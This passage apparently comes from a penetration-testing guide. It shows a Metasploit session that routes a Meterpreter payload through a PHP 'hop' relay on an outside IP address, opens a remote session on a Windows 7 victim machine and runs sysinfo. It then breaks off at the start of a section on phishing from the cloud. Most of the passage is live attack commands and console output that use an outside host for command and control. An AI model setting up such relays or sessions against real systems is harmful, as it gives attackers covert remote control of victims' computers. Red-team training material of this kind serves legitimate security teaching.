 msf exploit(handler) > set HOPURL http://178.62.240.90/hop.php
HOPURL => http://178.62.240.90/hop.php
msf exploit(handler) > exploit
[*] Preparing stage for next session r6Ft_Borhzz74JglSZlnq
[*] Patched URL at offset 663896...
[*] Starting the payload handler...
[*] Uploaded stage to hop http://178.62.240.90/hop.php?/
[*] Meterpreter session 1 opened (Hop client -> 178.62.240.90:80) at 2018-02-07 13:00:44 +0000
[*] Preparing stage for next session ZOxA_l1lHd3bUTEdSbiSf
[*] Patched URL at offset 663896...
meterpreter >
[*] Uploaded stage to hop http://178.62.240.90/hop.php?/
meterpreter > sysinfo
Computer : PC
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x86
System Language : pt_PT
Meterpreter : x86/win32
meterpreter >
As soon as the victim runs the payload, we get a new session on the target via our Hop
relay.
Phishing from the cloud
Phishing is one of the most effective ways to get access to an organization, however,